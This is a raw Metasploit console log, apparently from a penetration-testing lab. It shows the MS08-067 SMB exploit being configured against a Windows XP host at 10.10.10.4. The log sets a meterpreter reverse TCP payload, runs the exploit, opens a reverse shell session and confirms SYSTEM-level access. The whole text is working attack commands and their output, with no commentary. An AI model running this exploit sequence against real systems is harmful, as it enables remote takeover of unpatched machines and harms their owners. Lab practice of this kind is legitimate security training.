 msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on :443
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Unknown
[*] 10.10.10.4:445 - We could not detect the language pack, defaulting to English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176195 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened :443 -> 10.10.10.4:1031) at 2020-08-07 02:01:10 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >